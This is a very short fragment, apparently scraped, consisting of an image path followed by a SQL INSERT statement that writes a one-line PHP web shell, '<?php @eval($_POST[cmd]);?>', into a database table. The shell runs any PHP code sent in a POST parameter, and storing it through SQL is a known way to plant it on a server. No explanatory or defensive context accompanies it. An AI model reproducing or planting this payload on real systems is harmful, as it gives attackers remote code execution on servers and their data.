 INSERT INTO test (id) VALUES('<?php @eval($_POST[cmd]);?>');